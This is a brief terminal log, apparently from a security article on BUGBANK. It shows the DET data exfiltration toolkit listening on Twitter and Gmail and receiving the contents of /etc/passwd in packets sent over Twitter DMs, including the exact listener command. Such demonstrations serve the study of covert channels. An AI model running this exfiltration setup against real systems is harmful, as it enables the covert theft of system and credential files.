 root@Chocolate-Crispy:~/DET# python det.py -L -c ./config.json -p twitter,gmail
[2016-03-08.16:42:39] CTRL+C to kill DET
[2016-03-08.16:42:39] [twitter] Listening for DMs...
[2016-03-08.16:42:39] [gmail] Listening for mails...
[2016-03-08.16:42:42] Retrieved a packet from Twitter of 67 bytes
[2016-03-08.16:42:42] Received 67 bytes
[2016-03-08.16:42:42] Register packet for file /etc/passwd with checksum a7b8bda
05119f81ea199100df01bbfcb
[2016-03-08.16:42:45] Retrieved a packet from Twitter of 888 bytes
[2016-03-08.16:42:45] Received 888 bytes
[2016-03-08.16:42:47] Retrieved a packet from Twitter of 984 bytes
[2016-03-08.16:42:47] Received 984 bytes
[2016-03-08.16:42:49] Retrieved a packet from Twitter of 946 bytes
[2016-03-08.16:42:49] Received 946 bytes
[2016-03-08.16:42:51] Retrieved a packet from Twitter of 870 bytes
[2016-03-08.16:42:51] Received 870 bytes
[2016-03-08.16:42:57] Received 820 bytes
[2016-03-08.16:42:59] Received 950 bytes
漏洞银行 | BUGBANK